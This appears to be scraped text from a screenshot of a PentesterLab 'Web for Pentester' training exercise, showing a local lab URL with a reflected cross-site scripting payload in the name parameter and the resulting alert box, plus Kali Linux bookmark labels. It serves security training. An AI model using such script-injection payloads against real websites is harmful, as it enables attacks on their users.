 PentesterLab » Web for P
192.168.72.129/xss/example6.php?name=hacker";alert("cagatay");"
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
Hello
cagatay
OK